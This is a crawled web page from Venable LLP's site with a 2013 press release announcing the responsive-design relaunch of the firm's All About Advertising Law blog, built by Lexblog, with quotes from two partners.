

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2013/09/venable-launches-innovative-redesign-of-advertisin
body_size: 7474
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Venable Launches Innovative Redesign of Advertising Law Blog | About | Venable LLP</title>
<meta name="title" content="Venable Launches Innovative Redesign of Advertising Law Blog | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2013/09/venable-launches-innovative-redesign-of-advertisin" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Venable Launches Innovative Redesign of Advertising Law Blog | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Venable Launches Innovative Redesign of Advertising Law Blog | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2013/09/venable-launches-innovative-redesign-of-advertisin" />

<meta class="swiftype" name="title" data-type="string" content="Venable Launches Innovative Redesign of Advertising Law Blog | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2013/09/venable-launches-innovative-redesign-of-advertisin" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2013/09/venable-launches-innovative-redesign-of-advertisin#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Venable Launches Innovative ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F09%2Fvenable-launches-innovative-redesign-of-advertisin" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F09%2Fvenable-launches-innovative-redesign-of-advertisin" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F09%2Fvenable-launches-innovative-redesign-of-advertisin" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Venable Launches Innovative Redesign of Advertising Law Blog | About | Venable LLP&amp;body=https://www.venable.com/about/news/2013/09/venable-launches-innovative-redesign-of-advertisin" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
September 20, 2013                                                                    </p>

                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">Venable Launches Innovative Redesign of Advertising Law Blog</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>2</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F09%2Fvenable-launches-innovative-redesign-of-advertisin" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F09%2Fvenable-launches-innovative-redesign-of-advertisin" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2013%2F09%2Fvenable-launches-innovative-redesign-of-advertisin" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Venable Launches Innovative Redesign of Advertising Law Blog&amp;body=https://www.venable.com/about/news/2013/09/venable-launches-innovative-redesign-of-advertisin" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p>Washington, DC (September 20, 2013) – Venable’s highly popular advertising blog, <a href="http://www.allaboutadvertisinglaw.com/" target="_blank"><em>All About Advertising Law</em></a>, achieved a new milestone today as the first law firm blog developed by Lexblog to feature “responsive design” – an approach that aims to provide an optimal user experience across a range of devices and screen sizes. </p>
<p>Lexblog is the industry leader in developing and hosting legal blogs, having designed nearly 1,500 blogs to date.&nbsp; More than 8,000 attorneys are currently blogging on Lexblog sites.</p>
<p>Commenting on the site redesign, co-founder of the blog, Venable partner&nbsp;<a href="/Randal-M-Shaheen">Randy Shaheen</a> said, “we are committed to using the latest technologies to deliver this blog in a reader-friendly and timely fashion.&nbsp; Lexblog, through its responsive design innovations, enables us to do just that."&nbsp; </p>
<p>The blog's other co-founder, Venable partner&nbsp;<a href="/Amy-R-Mudge">Amy Mudge</a> added, "We enjoy writing the blog and appreciate the feedback from our readers.&nbsp; As we continue to provide commentary on developments in our advertising world, we’ll also continue to improve ease of delivery.&nbsp; Today’s launch was an important step down that road.”</p>
<p>Venable’s award winning Advertising practice advises some of America’s most iconic and beloved brand marketers, including leading companies in areas such as banking, breakfast foods, consumer packaged goods, dairy, hospitality, retail sales, telecommunications, toys and travel.&nbsp; The firm represents 10 of the top 20 largest national advertisers in matters ranging from brand protection to regulatory and compliance issues. </p>
<p>The <em>All About Advertising Law</em> blog tackles a variety of important and high-profile issues ranging from regulation of car dealerships to a claim of “natural” on popular foods, to recall a few recent posts.&nbsp; The blog posts are marked by an upbeat, incisive, cut-to-the-chase writing style that has earned the blog a large and loyal following.&nbsp; </p>
<p><em>All About Advertising Law</em> can be accessed at <a href="http://www.allaboutadvertisinglaw.com" target="_blank">www.allaboutadvertisinglaw.com</a>.</p><br />
<p align="center">###</p>
<p align="left">Note: An <i>American Lawyer</i> 100 law firm serving clients globally.&nbsp; Headquartered in Washington, DC, with offices in California, Delaware, Maryland, New York and Virginia, Venable LLP lawyers and legislative advisors serve the needs of our domestic and global clients in all areas of corporate and business law, complex litigation, intellectual property, regulatory, and government affairs around the globe.</p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/advertising-and-marketing-litigation">Advertising and Marketing Litigation</a>
                                    </li>
                        </ul>
                    </div>

                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/industries/advertising-and-marketing">Advertising and Marketing</a>
                                    </li>
                        </ul>
                    </div>
            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
